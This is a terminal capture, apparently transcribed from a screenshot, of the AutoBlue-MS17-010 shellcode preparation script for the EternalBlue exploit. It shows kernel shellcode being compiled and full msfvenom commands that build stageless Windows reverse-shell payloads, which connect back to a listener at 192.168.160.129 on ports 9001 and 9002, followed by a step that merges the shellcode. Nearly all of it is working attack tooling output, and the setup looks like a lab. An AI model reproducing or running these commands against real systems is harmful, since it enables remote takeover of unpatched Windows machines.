 ~/Desktop/Ximo/EternalBlue/AutoBlue-MS17-010/shellcode on master ?8 ✔ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
192.168.160.129
LPORT you want x64 to listen on:
9001
LPORT you want x86 to listen on:
9002
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.160.129 LPORT=9001
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.160.129 LPORT=9002
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
LINUX
~/Desktop/Ximo/EternalBlue/AutoBlue-MS17-010/shellcode on master ?8 ✔ took 36s